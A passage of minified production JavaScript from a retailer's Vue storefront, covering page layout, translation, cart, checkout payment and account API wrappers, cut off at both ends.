n=Basevue_type_script_lang_js_objectSpread({},e),r=t;switch(r.type){case"BreadcrumbComponent":n.breadcrumbs.push(r);break;case"TWCAlgoliaComponent":n.algolia.push(r);break;case"TWCBagOverlayComponent":n.bagOverlay.push(r);break;case"TWCPeeriusRecommendationsComponent":n.peerius.push(r)}return e}),{algolia:[],bagOverlay:[],breadcrumbs:[],peerius:[]});n.breadcrumbs.length>0&&this.CMS_setBreadcrumbsVisible(!0),this.CMS_setContentSequence(t),this.getAlgoliaContent(n.algolia),n.peerius.length&&this.CMS_setPeeriusContent(n.peerius),n.bagOverlay.length&&this.BAGADDED_allData()}if(e.GlobalBannerBottom){const t=e.GlobalBannerBottom.filter((function(e){let t=e.slotId,n=e.visible;return null!==t&&!1!==n})),n=t.reduce((function(e,t){const n=Basevue_type_script_lang_js_objectSpread({},e);if("TWCAmplienceComponent"===t.type)n.amplience.push(t);return e}),{amplience:[]});t.length&&this.CMS_setGlobalBannerContentSequence({bannerType:"bottom",value:t}),n.amplience.length&&this.CMS_getGlobalBannerAmplienceContent({bannerType:"bottom",value:n.amplience})}if(e.PageAlerts){const t=e.PageAlerts.filter((function(e){return null!==e.slotId}));this.CMS_setPageAlerts(t)}this.$bus.$emit("BASE:cms-api-loaded")},getLocalisations(e){var t,n;let r={},o={};if(e.Section1&&(r=Basevue_type_script_lang_js_objectSpread({},Object.fromEntries(Object.entries(e.Section1.filter((function(e){return"TWCBannerComponent"!==e.type}))).map((function(e){let t=(0,G.default)(e,2),n=t[0],r=t[1];return[n.split("-")[1],r]}))))),this.isHeadlessApiEnabled){var a,i,s,l,c,u,d;const t=e.i18n,n=void 0===t?[]:t,p=e.i18nGlobal,_=void 0===p?[]:p,v=null!==(a=null==n||null===(i=n[0])||void 0===i||null===(s=i.localisations)||void 0===s?void 0:s.entry)&&void 0!==a?a:[],g=null!==(l=null==_||null===(c=_[0])||void 0===c||null===(u=c.localisations)||void 0===u?void 0:u.entry)&&void 0!==l?l:[],f=v.length?this.restructureData(v):{};r=null!==(d=Object.keys(f))&&void 0!==d&&d.length?f:{},o=g.length?this.restructureData(g):{}}else r=null!=e&&e.i18n?Basevue_type_script_lang_js_objectSpread({},e.i18n[0].localisations):{},o=null!=e&&e.i18nGlobal?Basevue_type_script_lang_js_objectSpread({},e.i18nGlobal[0].localisations):{};null!==(t=Object.keys(r))&&void 0!==t&&t.length&&this.BASE_setMessages({view:this.BASE_pageId,messages:r}),null!==(n=Object.keys(o))&&void 0!==n&&n.length&&this.BASE_setMessages({view:"global",messages:o})},getAlgoliaContent(){var e,t,n=arguments,r=this;return p().async((function(o){for(;;)switch(o.prev=o.next){case 0:if(!(n.length>0&&void 0!==n[0]?n[0]:[]).length){o.next=7;break}return e=r.$route.params.category,o.next=5,p().awrap(r.CMS_getAlgoliaContent({categorySlug:e}));case 5:t=o.sent,ge.default.log("ALGOLIA :: Content:",t);case 7:case"end":return o.stop()}}),null,null,null,Promise)},getGlobalBannerComponentType(e){if("TWCAmplienceComponent"===e.type)return"Amp"},selectGlobalBannerContent(e,t){var n;let r=t.type,o=t.slotId;return"TWCAmplienceComponent"!==r?{}:(null===(n=e.amplienceContent)||void 0===n?void 0:n.find((function(e){return e.slotId===o})))||{}},restructureData:e=>Object.assign(...e.map((function(e){return{[e.key]:e.value}}))),updateReturnerStatus(e){this.showReturner=e},updateSnackbarStatus(e){this.snackbarActive=e},skipToMainContent(){var e;const t=null===(e=[...document.getElementById("main-content").querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])')].filter((function(e){return!e.hasAttribute("disabled")})))||void 0===e?void 0:e[0];null==t||t.focus()}})},Yn=zn;const Wn=(0,P.default)(Yn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"base",class:{"base--skeleton":!e.displayElement},attrs:{"data-cs-override-id":"base"}},[e.isApp?e._e():n("button",{staticClass:"base__skip-to-content",attrs:{"aria-hidden":e.BASE_overlayActive},on:{click:e.skipToMainContent}},[e._v("\n        "+e._s(e.$t("navigation.skipToContent"))+"\n    ")]),e._v(" "),e.enableBagOverview?n("BagOverview"):n("BagAdded",{attrs:{product:e.bagAddedProduct,"aria-hidden":e.BASE_overlayActive}}),e._v(" "),e.isApp?e._e():[!e.enableNewHeader||e.displayOldHeader?n("OldHeader",{attrs:{"aria-hidden":e.BASE_overlayActive}}):e._e(),e._v(" "),e.enableNewHeader&&!e.displayOldHeader?n("TopHeader"):e._e(),e._v(" "),e.enableNewHeader&&!e.displayOldHeader?n("DefaultHeader",{attrs:{"aria-hidden":e.BASE_overlayActive}}):e._e()],e._v(" "),e.showGlobalBanner&&e.CMS_globalBannerTop.contentSequence&&e.CMS_globalBannerTop.contentSequence.length>0?n("div",{staticClass:"col"},[n("ContentSequence",{attrs:{amplience:"","content-sequence":e.CMS_globalBannerTop.contentSequence}})],1):e._e(),e._v(" "),n("Notifications",{attrs:{"aria-hidden":e.BASE_overlayActive}}),e._v(" "),e.snackbarActive?n("Snackbar",{attrs:{"aria-hidden":e.BASE_overlayActive,"enable-close":"","auto-close":""}},[n("span",{staticClass:"sr-only"},[e._v("Checkmark")]),e._v(" "),n("Icon",{staticClass:"base__snack-bar-checkmark",attrs:{width:18}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check-white",alt:"Checkmark"}})]),e._v(" "),n("p",{staticClass:"base__snack-bar-message"},[e._v(e._s(e.$t("saved-itemsPage.shareWishlistSuccessMessage")))])],1):e._e(),e._v(" "),e.enableNewHeader&&!e.displayOldHeader||e.isApp?e._e():n("Dimmer",{attrs:{"aria-hidden":e.BASE_overlayActive}}),e._v(" "),"NotFoundPage"===e.currentPageID?n("NotFound"):e._e(),e._v(" "),e.displayFooter||"nf-uk-homepage"!==e.BASE_pageId?e._e():n("HomepageSkeleton"),e._v(" "),"NotFoundPage"!==e.currentPageID?n("router-view",{attrs:{id:"main-content",tabindex:"0","aria-hidden":e.BASE_overlayActive}}):e._e(),e._v(" "),e.isApp?e._e():n("div",[e.showReturner?n("Returner"):e._e()],1),e._v(" "),e.showBagOverlay?n("BagOverlay",{attrs:{products:e.BAGADDED_all_data.entries,"aria-hidden":e.BASE_overlayActive}}):e._e(),e._v(" "),e.CMS_globalBannerBottom.contentSequence&&e.CMS_globalBannerBottom.contentSequence.length>0?n("div",{staticClass:"col"},[n("ContentSequence",{attrs:{amplience:"","content-sequence":e.CMS_globalBannerBottom.contentSequence}})],1):e._e(),e._v(" "),!e.isApp&&e.displayFooter?[e.enableNewFooter?n("NewFooter",{attrs:{"aria-hidden":e.BASE_overlayActive}}):n("Footer",{attrs:{"aria-hidden":e.BASE_overlayActive}})]:e._e(),e._v(" "),e.isApp?e._e():n("Overlay",{attrs:{"aria-hidden":!e.BASE_overlayActive,active:e.COUNTRYSELECTOR_active,"has-cancel":""},on:{"overlay:close":e.COUNTRYSELECTOR_setActive}},[n("CountrySelectorOverlay")],1),e._v(" "),n("PortalTarget",{attrs:{name:"base",multiple:""}})],2)}),[],!1,null,"255d7c34",null).exports;n("GI+Y"),n("/49G"),n("EEGd"),n("Igas");var $n,qn,Qn,Xn=n("nYUH"),Zn=n.n(Xn);window.__forceSmoothScrollPolyfill__=!0,Zn().polyfill(),String.prototype.includes||(String.prototype.includes=function(){return-1!==String.prototype.indexOf.apply(this,arguments)}),"serviceWorker"in navigator&&navigator.serviceWorker.register("".concat(n.p,"service-worker.js"),{scope:"/"}).then((function(e){console.debug("%c SW registered! ".concat(e),"background-color: #4499ee; color: #ffffff")})).catch((function(e){console.debug("%c SW registration failed! ".concat(e),"background-color: #cc1f26; color: #ffffff")})),i.default.config.productionTip=!1,i.default.use(s.default,{refreshOnceOnNavigation:!0}),i.default.use(c,{load:{key:null===($n=S.default.getters["base/BASE_app"])||void 0===$n||null===(qn=$n.config)||void 0===qn||null===(Qn=qn.key)||void 0===Qn?void 0:Qn.googleApiKey,libraries:"places"}}),i.default.use(l.default),i.default.use(o(),{eventEmitter:new i.default,store:S.default,idleTime:18e5,startAtIdle:!1}),i.default.use(a.default),i.default.prototype.$api=u.default,i.default.prototype.$bus=U.default,i.default.prototype.$vars={xs:"480",sm:"768",md:"1024",lg:"1280",xl:"1680",max:"1920",space:"4",duration:"300","base-black":"#000","twc-black":"#1e1e1e",charcoal:"#4f4a4a","base-grey":"#cdcbcb","light-grey":"#eaeaea",cashmere:"#dad3d2","twc-white":"#f9f7f2","base-white":"#fff",claret:"#89231f",forest:"#486248",midnight:"#212430",timeout:"250"},i.default.mixin({computed:{isApp(){var e,t,n;return(null===(e=window)||void 0===e||null===(t=e.application)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.isAppRequest)||!1},isTouchlessScreen:()=>!!S.default.getters["ui/UI_viewport"]&&window.matchMedia("(hover: hover) and (pointer: fine)").matches},methods:{customEvent:T.default,UIDGen:x.default,viewportCheck:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,B.matchBreakpoint)(S.default.getters["ui/UI_viewport"],...t)},$ta:M.translateAwait,$tv:M.translateVariant}}),i.default.directive("focus",N),i.default.directive("scroll-into-view",h),new i.default({el:"#baseMountTarget",api:u.default,i18n:M.default,router:R,store:S.default,render:function(e){return e(Wn)}})},l2sC:(e,t,n)=>{n.r(t),n.d(t,{translateAwait:()=>translateAwait,translateVariant:()=>translateVariant,default:()=>m});var r=n("rjKd"),o=n("59Fl"),a=n("dVR0"),i=n("x8jM"),s=n("ozgk"),l=n("54ZU"),c=n("NthX"),u=n.n(c),d=(n("9DLp"),n("/YXa"),n("U00V"),n("FdtR"),n("6DIm")),p=n("X6om"),_=n("qoo3"),v=n("gkcb");function _createSuper(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,l.default)(e);if(t){var o=(0,l.default)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return(0,s.default)(this,n)}}const isCMSPath=function(e){return _.default.getters["base/BASE_cmsMessages"].includes(e)},getDisplayPath=function(e){return isCMSPath(e)?e.split(".").slice(1).join("."):e},getLocale=function(e){return"string"==typeof e?e:null};let g=function(e){(0,i.default)(TheWhiteCompanyI18n,e);var t=_createSuper(TheWhiteCompanyI18n);function TheWhiteCompanyI18n(e){var n;return(0,r.default)(this,TheWhiteCompanyI18n),(n=t.call(this,e)).disabled="false"===new URLSearchParams(window.location.search).get("i18n"),n}return(0,o.default)(TheWhiteCompanyI18n,[{key:"_getExistingKey",value:function(e,t){var n,r,o;let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.locale,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this._getMessages();if(!e)return null;if(isCMSPath(e))return e;const c=null!==(n=_.default.getters["base/BASE_pageId"])&&void 0!==n?n:null===(r=_.default.getters["base/BASE_universal"])||void 0===r||null===(o=r.page)||void 0===o?void 0:o.id,u="".concat(c,".").concat(e),d="global.".concat(e);return c&&(0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_te",this).call(this,u,i,s,t)?u:(0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_te",this).call(this,d,i,s,t)?d:(0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_te",this).call(this,e,i,s,t)?e:null}},{key:"_t",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return this._translateWith((0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_t",this),e,...n)}},{key:"_tc",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return this._translateWith((0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_tc",this),e,...n)}},{key:"_te",value:function(e,t,n,r){return null!==this._getExistingKey(e,r,t,n)}},{key:"_translateWith",value:function(e,t){if(this.disabled)return getDisplayPath(t);for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];const a=getLocale(...r),i=this._getExistingKey(t,a);return i?e.call(this,i,...r):t}}]),TheWhiteCompanyI18n}(p.default);d.default.use(g);const f=new g({locale:document.documentElement.getAttribute("lang")||"en-GB",fallbackLanguage:"en-GB",timeout:500,async:!1}),translate=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const o=n[0];return"number"==typeof o?f.tc(e,...n):f.t(e,...n)},translateAwait=function(e){var t,n,r,o=arguments;return u().async((function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,u().awrap((0,v.when)((function(){return f.te(e)})));case 2:for(t=o.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=o[r];return a.abrupt("return",translate(e,...n));case 4:case"end":return a.stop()}}),null,null,null,Promise)},translateVariant=function(e,t){const n="".concat(e,".").concat(t),r="".concat(e,".default");for(var o=arguments.length,a=new Array(o>2?o-2:0),i=2;i<o;i++)a[i-2]=arguments[i];return f.te(n)?translate(n,...a):translate(r,...a)},m=f},Hxth:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});n("3dw1"),n("/YXa"),n("U00V");var r=n("Rc6f");const o={data:()=>({intersectionObservers:[]}),destroy(){this.intersectionObservers.forEach((function(e){return e.disconnect()}))},methods:{createIntersectionObserver(){const e=(0,r.createIntersectionObserver)(...arguments);return this.intersectionObservers.push(e),e},lazyVideoLoading(e){var t=this;let n=e.video,r=e.rootMargin,o=void 0===r?"0px 0px 0px 0px":r,a=e.threshold,i=void 0===a?.5:a,s=e.success;if("IntersectionObserver"in window){const e=new IntersectionObserver((function(n){if(n.length){const r=n[0];if(r.isIntersecting){const n=r.target;n.children[0].src=n.children[0].dataset.src,n.load(),s&&s.call(t),e.unobserve(n)}}}),{rootMargin:o,threshold:i});e.observe(n)}}}}},oRaX:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});n("3dw1");var r=n("y4mT");const o={data:()=>({scrollToTargetIntersectionObservers:[]}),beforeDestroy(){this.scrollToTargetIntersectionObservers.forEach((function(e){return e.disconnect()}))},methods:{scrollToTarget(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=r.scrollToTarget.apply(this,t);this.scrollToTargetIntersectionObservers.push(o)}}}},UVtA:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});const r=n("E3+p").default.skeletons,o=r.contentDelay,a=r.footerDelay,i={data:()=>({displayElement:!1,displayFooter:!1}),watch:{UI_skeleton(e){e?(this.displayElement=!1,this.displayFooter=!1):this.handlePageLoad()}},mounted(){this.UI_skeleton||this.handlePageLoad()},methods:{handlePageLoad(){var e=this;setTimeout((function(){e.displayElement=!0}),o),setTimeout((function(){e.displayFooter=!0}),a)}}}},"zDG/":(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});n("3dw1"),n("/YXa"),n("U00V");var r=n("pvjQ");const o={mounted(){var e=this;document.querySelectorAll("form").forEach((function(t){e.validateForm({type:"load",target:t})}))},methods:{validateForm(e,t){let n=e.type,o=void 0===n?"load":n,a=e.target;const i=[...a.elements].filter((function(e){return["input","select","textarea"].includes(e.tagName.toLowerCase())}));if(i.forEach((function(e){r.default.$emit("FIELD:validate:".concat(e.id),{type:o,target:e})})),i.filter((function(e){return!e.validity.valid})).length)return!1;t&&t(a)}}}},"GI+Y":(e,t,n)=>{window.application&&window.application.config?n.p="".concat(window.location.origin).concat(window.application.config.baseResourcePath,"/dist/"):n.p="".concat(window.location.origin,"/").concat(window.baseResourcePath,"/dist/")},QqAY:(e,t,n)=>{n.r(t),n.d(t,{Index:()=>s,queryAlgolia:()=>queryAlgolia});n("3dw1");var r=n("iZvG"),o=n("NthX"),a=n.n(o),i=(n("x3Br"),n("FdtR"),n("SVVf"));function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const s={OUR_WORLD_ARTICLE_CARDS:"twc-inspire-article-card",STORIES:"twc-stories"},setupParameters=function(e){return e.reduce((function(e,t){let n=t.name,o=t.value,a=t.multiple;const i=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e);return o?(a?i[n]?i[n].push(o):i[n]=[o]:i[n]=o,i):i}),{})},queryAlgolia=function(e,t){var n,r;return a().async((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,a().awrap(i.default.post("/api/algolia/index/".concat(e),setupParameters(t)));case 3:return n=o.sent,r=n.data,o.abrupt("return",r);case 8:return o.prev=8,o.t0=o.catch(0),console.error(o.t0),o.abrupt("return",{});case 12:case"end":return o.stop()}}),null,null,[[0,8]],Promise)}},WtkS:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});var r=n("SVVf");const getAmplienceContent=function(e,t){var n,o;return r.default.get("".concat(null===(n=window.application)||void 0===n||null===(o=n.config)||void 0===o?void 0:o.amplienceDynamicContentBaseUrl2,"content/").concat(e,"/").concat(t,"?depth=all&format=inlined"))},o={getContentByID:function(e){return getAmplienceContent("id",e).then((function(e){var t;return null==e||null===(t=e.data)||void 0===t?void 0:t.content}))},getContentByKey:function(e){return getAmplienceContent("key",e).then((function(e){var t;return null==e||null===(t=e.data)||void 0===t?void 0:t.content}))},getImageMetadata:function(e){return r.default.get(function(e){let t=e.defaultHost,n=e.endpoint,r=e.name;return"https://".concat(t,"/i/").concat(n,"/").concat(r,".json?metadata=true")}(e)).then((function(e){return e.data}))}}},rvbE:(e,t,n)=>{n.r(t),n.d(t,{default:()=>c});n("3dw1");var r=n("iZvG"),o=n("NthX"),a=n.n(o),i=(n("FdtR"),n("SVVf")),s=n("qoo3"),l=n("8cru");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const getOptions=function(e,t,n){if(e&&!t)return{params:{modifiedTime:null==e?void 0:e.modifiedTimestamp,resetDeliveryMode:n}}},isCompleteDataRequired=function(){const e=s.default.getters["ui/UI_view"];return"bag"===e||"checkout"===e||"login"===e},retrieveCartData=function(e){const t=s.default.getters["ui/UI_view"];return"bag"===t||"login"===t?i.default.get("/bag/cart.json",e):"checkout"===t?i.default.get("/checkout/secure/cart.json",e):function(e){var t,n;const r=s.default.getters["base/BASE_version"],o=s.default.getters["base/BASE_selectedCountry"],a=null!==(t=null===(n=s.default.getters["base/BASE_universal"])||void 0===n?void 0:n.user)&&void 0!==t?t:{},l="".concat(window.location.origin,"/TWCcommercewebservices/v2/twc-").concat(r),c="".concat(l,"/users"),u="fields=OVERLAY&isoCode=".concat(o);if(a.isSignedIn&&!a.isSoftLoggedIn)return i.default.getWithPassAuth("".concat(c,"/current/carts/current?").concat(u),e);if(!a.cartGuid)return{data:{}};try{return a.isSoftLoggedIn?i.default.getWithAuth("".concat(l,"/softLoginCarts/").concat(a.cartGuid,"?").concat(u),e):i.default.getWithAuth("".concat(c,"/anonymous/carts/").concat(a.cartGuid,"?").concat(u),e)}catch(d){if(function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).some((function(e){return"cart-notFound"===e.message}))}(d))return{data:{}};throw d}}(e)},c={getAllBagItems:function(){return i.default.get("/bag/cart.json").then((function(e){return e.data}))},getCartData:function(){var e,t,n,r,o,i,c,u,d,p,_,v=arguments;return a().async((function(g){for(;;)switch(g.prev=g.next){case 0:return n=v.length>0&&void 0!==v[0]&&v[0],r=s.default.getters["base/BASE_version"],o=null!==(e=(0,l.getEncrypted)("bagData-".concat(r)))&&void 0!==e?e:{},i=o.complete,c=o.data,u=isCompleteDataRequired(),d=getOptions(c,u&&!i,n),g.next=7,a().awrap(retrieveCartData(d));case 7:if(g.t1=t=g.sent,g.t0=null!==g.t1,!g.t0){g.next=11;break}g.t0=void 0!==t;case 11:if(!g.t0){g.next=15;break}g.t2=t,g.next=16;break;case 15:g.t2={};case 16:if(p=g.t2,_=p.data){g.next=20;break}return g.abrupt("return",_objectSpread({$metadata:{updated:!1}},c));case 20:return(0,l.setEncrypted)("bagData-".concat(r),{complete:u,data:_}),g.abrupt("return",_objectSpread({$metadata:{updated:!0}},_));case 22:case"end":return g.stop()}}),null,null,null,Promise)},getThreeMostRecentBagItems:function(){return i.default.get("/header/cart/rollover").then((function(e){return e.data}))}}},"I/r/":(e,t,n)=>{n.r(t),n.d(t,{default:()=>a});var r=n("SVVf"),o=n("rvbE");const a={addPromoCode:function(e){return r.default.post("/bag/promotion/",null,{params:e}).then((function(e){return e.data}))},getCartData:function(e){return o.default.getCartData(e)},getBagConfig:function(){return r.default.get("/bag/configuration").then((function(e){return e.data}))},getPaypalConfig:function(){return r.default.get("/bag/paypalBagConfig").then((function(e){return e.data}))},removePromoCode:function(){return r.default.delete("/bag/promotion").then((function(e){return e.data}))},removeProduct:function(e){return r.default.delete("/bag/cart/entries/".concat(e)).then((function(e){return e.data}))},updateQty:function(e,t){return r.default.put("/bag/cart/entries/".concat(e,"/").concat(t)).then((function(e){return e.data}))},validateCartEntries:function(){return r.default.get("/bag/validate").then((function(e){return e.data}))},validateCartForEWallet:function(){return r.default.get("/bag/validate-for-ewallet").then((function(e){return e.data}))},updateGiftCard:function(e,t){return r.default.put("/bag/giftCard/".concat(e),t).then((function(e){return e.data}))}}},kqhm:(e,t,n)=>{n.r(t),n.d(t,{default:()=>a});var r=n("SVVf"),o=n("rvbE");const a={addressSuggestions:function(e){return r.default.post("/checkout/secure/api/address-suggestions",e).then((function(e){return e.data}))},applePay:{authorizeMerchant:function(e){return r.default.post("/checkout/secure/request-session",e).then((function(e){return e.data}))},authorizePayment:function(e){return r.default.post("/checkout/secure/authorise-order",e).then((function(e){return e.data}))},setDeliveryAddress:function(e){return r.default.post("/checkout/secure/applepay-delivery-address",e).then((function(e){return e.data}))},setDeliveryMode:function(e){return r.default.post("/checkout/secure/applepay-delivery-mode",e).then((function(e){return e.data}))}},applePayBag:{authorizePayment:function(e){return r.default.post("/checkout/secure/authorise-order-from-bag",e).then((function(e){return e.data}))}},googlePay:{authorizeOrder:function(e){return r.default.post("/checkout/secure/gpay-authorise-order",e).then((function(e){return e.data}))},setDeliveryAddress:function(e){const t="string"==typeof e?JSON.stringify(e):e;return r.default.post("/checkout/secure/googlepay-delivery-address",t).then((function(e){return e.data}))},setDeliveryMode:function(e){return r.default.post("/checkout/secure/googlepay-delivery-mode",e).then((function(e){return e.data}))}},googlePayBag:{authorizeOrder:function(e){const t="string"==typeof e?JSON.stringify(e):e;return r.default.post("/checkout/secure/gpay-authorise-order-from-bag",t).then((function(e){return e.data}))}},prepareUserForEWallet:function(e){return r.default.post("/checkout/secure/ewallet-user",e).then((function(e){return e.data}))},paypalBag:{fromSmartPayPal:function(){return r.default.post("/checkout/secure/fromPayPalBag").then((function(e){return e.data}))},setDeliveryAddress:function(e){return r.default.post("/checkout/secure/paypal-delivery",e).then((function(e){return e.data}))},toSmartPayPal:function(){return r.default.post("/checkout/secure/toSmartPayPalFromBag").then((function(e){return e.data}))}},deliveryMode:function(e){return r.default.post("/checkout/secure/delivery-mode",e).then((function(e){return e.data}))},findCollectionPoints:function(e,t){return r.default.get("/checkout/secure/findPudos?latitude=".concat(e,"&longitude=").concat(t)).then((function(e){if(!e||200!==e.status)throw e;return e.data})).catch((function(e){throw e}))},fromPayPal:function(){return r.default.get("/checkout/secure/fromPayPal?agree=true").then((function(e){return e.data}))},getAddressLookUp:function(e){return r.default.post("/checkout/secure/api/address-lookup.json",e).then((function(e){return e.data}))},getCartData:function(){return o.default.getCartData()},getCheckoutConfig:function(){return r.default.get("/checkout/secure/checkout-config").then((function(e){return e.data}))},getDeliveryModes:function(e){return r.default.get("/checkout/secure/delivery-modes.json?isoCode=".concat(e)).then((function(e){return e.data}))},getGiftBox:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return r.default.get("/checkout/secure/gift-box?isBag=".concat(e)).then((function(e){return e.data}))},getPayPalConfig:function(){return r.default.get("/checkout/secure/paypalConfig.json").then((function(e){return e.data}))},getSavedPayments:function(){return r.default.get("/checkout/secure/saved-payments").then((function(e){return e.data}))},getInvalidCartEntries:function(){return r.default.get("/checkout/secure/invalid-cart-entries.json").then((function(e){return e}))},payPalAuth:function(e){return r.default.post("/checkout/secure/payPalAuth/",e)},placeOrderSavedCard:function(e){return r.default.post("/checkout/secure/place-order-saved-card",e)},redeemGiftCard:function(e){return r.default.post("/checkout/secure/redeem-gift-voucher.json",e)},removeGiftCard:function(e){return r.default.post("/checkout/secure/remove-gift-payment.json",e)},saveCardDetails:function(e){return r.default.post("/checkout/secure/update-save-payment",e)},submitGiftBoxes:function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return r.default.post("/checkout/secure/gift-boxes?isBag=".concat(t),e)},submitGiftMessage:function(e){return r.default.put("/checkout/secure/gift-message",e)},toPayPal:function(e){return r.default.post("/checkout/secure/toPayPal",e).then((function(e){return e.data}))},toSmartPayPal:function(){return r.default.post("/checkout/secure/toSmartPayPal").then((function(e){return e.data}))},worldPayIframe:function(e){return r.default.post("/checkout/secure/world-pay-iframe.json",e,{"axios-retry":{retries:2}}).then((function(e){return e.data}))},worldpaySavedcard3ds2:function(e){return r.default.post("/checkout/secure/savedCards/world-pay-iframe",e).then((function(e){return e.data}))}}},"4bPf":(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});var r=n("SVVf"),o=n("qoo3"),a=n("rTCq");const getForgotPasswordEndpoint=function(){const e=window.location.origin,t=o.default.getters["base/BASE_version"];return"".concat(e,"/TWCcommercewebservices/v2/twc-").concat(t,"/forgottenpasswordtokens")},i={addToAddressBook:function(e){return r.default.post("/my-account-endpoint/add-address",e)},changePassword:function(e){return r.default.post("/login-endpoint/changePassword",e).then((function(e){return e.data}))},checkoutSectionGetCountries:function(){return r.default.get("/checkout/secure/countries.json").then((function(e){return e.data}))},checkoutSectionGetSavedAddresses:function(){return r.default.get("/api/common/address").then((function(e){return e.data}))},checkoutSectionGetTitles:function(){return r.default.get("/checkout/secure/titles.json").then((function(e){return e.data}))},checkToken:function(e){return r.default.post("/login-endpoint/checkToken",e).then((function(e){return"fail"===e.data.status}))},deleteAddress:function(e,t){return r.default.delete("/api/common/address/".concat(e),{data:t}).then((function(e){return e.data}))},getPersonalDetails:function(){return r.default.get("/my-account-endpoint/personal-details").then((function(e){var t;let n=e.data;return null==n||null===(t=n.data)||void 0===t?void 0:t.customer}))},regionSelector:function(){return r.default.get("my-account-endpoint/countryInfo").then((function(e){return e.data.data}))},requestMagicLink:function(e){var t;return r.default.postWithAuth(getForgotPasswordEndpoint(),{email:e,flow:"SIGNINWITHOUTPASSWORD",redirectUrl:null!==(t=(0,a.get)("refererPath"))&&void 0!==t?t:"/"},{params:{channel:"Web"}}).then((function(e){var t,n;let r=e.data,o=e.status;if(200===o||202===o)return r;throw new Error(null===(t=r.errors)||void 0===t||null===(n=t[0])||void 0===n?void 0:n.message)}))},requestPasswordReset:function(e){return r.default.postWithAuth(getForgotPasswordEndpoint(),{email:e,flow:"RESETPASSWORD"},{params:{channel:"Web"}}).then((function(e){var t,n;let r=e.data,o=e.status;if(200===o||202===o)return r;throw new Error(null===(t=r.errors)||void 0===t||null===(n=t[0])||void 0===n?void 0:n.message)}))},resetPassword:function(e){return r.default.post("/login-endpoint/resetPassword",e).then((function(e){return e.data}))},submitAddress:function(e){return r.default.post("/api/common/address",e).then((function(e){const t=e.data;if("fail"===t.status)throw new Error(t.data.message);return e}))},putAddress:function(e){return r.default.put("/api/common/address",e).then((function(e){const t=e.data;if("fail"===t.status)throw new Error(t.data.message);return e}))}}},"/uyL":(e,t,n)=>{n.r(t),n.d(t,{default:()=>d});n("3dw1");var r=n("iZvG"),o=n("NthX"),a=n.n(o),i=(n("9DLp"),n("/YXa"),n("U00V"),n("FdtR"),n("czhI")),s=n.n(i),l=n("E3+p"),c=n("8cru");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const u="/authorizationserver/oauth/token",d={retrieveOAuthToken:function(){return s().post(u,new 